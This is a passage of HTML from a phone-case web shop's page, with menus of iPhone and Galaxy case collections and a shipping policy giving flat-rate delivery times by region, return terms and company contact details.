                                                  <a href="/en-ae/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ae/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ae/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-ae/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=AE" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-ae" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ae/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-ae/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-ae/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-ae/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-ae/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-ae/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-ae/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-ae/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-ae/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-ae/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ae/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ae/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-ae/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-ae/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-ae/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ae/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ae/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ae/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ae/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ae/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ae/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ae/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-ae/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-ae/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ae/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=AE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ae/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com\/en-ae\/pages\/shipping-policy-sky-cover"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249364115795__main" class="shopify-section section"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/section-main-page.css?v=848677459125201531747074254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/section-main-page.css?v=848677459125201531747074254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364115795__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364115795__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--25249364115795__main-padding">
  <h1 class="main-page-title page-title h0">
    Shipping policy
  </h1>
  <div class="rte">
    <h4><strong>COVID-19 Delivery Information</strong></h4>
<p>In response to COVID-19, all our carriers are taking precautionary measures to ensure the health and wellbeing of their drivers and our customers.</p>
<p>Please be assured that all our carriers are following the advice and guidelines from the government and that the safety of everyone is our priority.</p>
<p>There is currently no impact to our delivery services at this stage, however we encourage all customers to use your home address for delivery.</p>
<p>Moving forward all carriers will operate a contact free delivery service which means that you won’t be required to sign for any parcel that’s delivered.</p>
<p>You can see all carrier guidelines and measures upon visiting the nominated carrier website, emails will be provided upon dispatch to confirm delivery information.</p>
<p>We hope that you understand and appreciate the measures that have been implemented are to protect you and ensure we can continue operate as normal.</p>
<p> </p>
<p> </p>
<p>All orders are processed within 1 to 3 business days (excluding weekends and holidays) after receiving your order confirmation email. You will receive another notification when your order has shipped.</p>
<h3>Domestic Shipping Rates and Estimates</h3>
<p><strong><em>flat rate shipping:</em></strong> We offer $3.85 flat rate shipping to USA</p>
<table width="592">
<tbody>
<tr>
<td width="181">
<p><strong>Shipping Country</strong></p>
</td>
<td width="252">
<p><strong>Estimated delivery time</strong></p>
</td>
<td width="159">
<p><strong>Price</strong></p>
</td>
</tr>
<tr>
<td width="181">
<p>USA</p>
</td>
<td width="252">
<p>6 to 12 business days</p>
</td>
<td width="159">
<p>$3.85</p>
</td>
</tr>
<tr>
<td width="181">
<p><strong>Mexico, Canada</strong></p>
</td>
<td width="252">
<p><span>6</span><span> to </span><span>12</span><span> business days</span></p>
</td>
<td width="159">
<p><span>$3.85</span></p>
</td>
</tr>
<tr>
<td width="181">
<p><strong>Europe</strong></p>
</td>
<td width="252">
<p><span>6</span><span> to </span><span>12</span><span> business days</span></p>
</td>
<td width="159">
<p><span>$3.85</span></p>
</td>
</tr>
<tr>
<td width="181">
<p><strong>Australia</strong></p>
</td>
<td width="252">
<p><span>7 </span><span>to </span><span>18</span><span> business days</span></p>
</td>
<td width="159">
<p><span>$3.85</span></p>
</td>
</tr>
<tr>
<td width="181">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><strong>Brazil</strong></span></span></p>
</td>
<td width="252">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span>9 </span><span>to </span><span>18</span><span> business days</span></span></span></p>
</td>
<td width="159">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span>$3.85</span></span></span></p>
</td>
</tr>
<tr>
<td width="181">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><strong>Turkey </strong></span></span></p>
</td>
<td width="252">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span>6 to 12 business days</span></span></span></p>
</td>
<td width="159">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span>$3.85</span></span></span></p>
</td>
</tr>
<tr>
<td width="181">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><strong>Asia</strong></span></span></p>
</td>
<td width="252">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span>6 to 18 business days</span></span></span></p>
</td>
<td width="159">
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span>$3.85</span></span></span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<h3>How do I check the status of my order?</h3>
<p>When your order has shipped, you will receive an email notification from us which will include a tracking number you can use to check its status. Please allow 48 hours for the tracking information to become available.</p>
<p>If you haven’t received your order within 10 days of receiving your shipping confirmation email, please contact us at <a href="mailto:support@sky-cover.com">support@sky-cover.com</a><span>.</span> with your name and order number, and we will look into it for you.</p>
<p><strong><em>To track your order please click here</em></strong></p>
<h3>Shipping to P.O. boxes</h3>
<p><strong><em>Some carriers have limitations around shipping to P.O. Boxes. If one of your carriers falls into this group, you should look up their policy and communicate it to your customers here. </em></strong></p>
<h3>Refunds, returns, and exchanges</h3>
<p>We accept returns up to 30 days after delivery, if the item is unused and in its original condition, and we will refund the full order amount minus the shipping costs for the return.</p>
<p>In the event that your order arrives damaged in any way, please email us as soon as possible at <span> </span><a href="mailto:support@sky-cover.com">support@sky-cover.com</a><span>.</span> with your order number and a photo of the item’s condition. We address these on a case-by-case basis but will try our best to work towards a satisfactory solution. Check our return policy <a href="https://sky-cover.com/pages/returns-exchanges-sky-cover" title="returns-exchanges-sky-cover"><strong>here</strong></a></p>
<p>If you have any further questions, please don't hesitate to contact us at <span> </span><a href="mailto:support@sky-cover.com">support@sky-cover.com</a><span>.</span></p>
<p> </p>
<p><strong><span style="text-decoration: underline;">Store Name_____</span><span>   </span>:<span> </span><span style="color: #000000;"><a href="https://sky-cover.com/" data-sanitized-data-mce-href="https://sky-cover.com/" style="color: #000000;">SKY-COVER</a></span><br><span style="text-decoration: underline;">Company Name   </span><span> </span>:<span> Corticelles limited</span><br><span style="text-decoration: underline;">Company Number</span>:<span> 13500572</span><br><span style="text-decoration: underline;">Company Address </span>:<span> 71-75 STREE, LONDON GREATER LONDON, United Kingdom, WC2H 9JQ</span><br><span style="color: #00aaff;"><a data-sanitized-data-mce-href="https://wa.me/message/QJJF6Q3UVHEZM1" data-sanitized-target="_blank" title="Contatta Sky-cover.com su WhatsApp-iphone 14 pro max Gold" href="https://wa.me/message/QJJF6Q3UVHEZM1" style="color: #00aaff;">Whatsapp: 00393509938733</a></span><br><span style="color: #00aaff;">Email: <a data-sanitized-data-mce-href="mailto:support@sky-cover.com" href="mailto:support@sky-cover.com" style="color: #00aaff;">support@sky-cover.com</a>.</span></strong></p>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
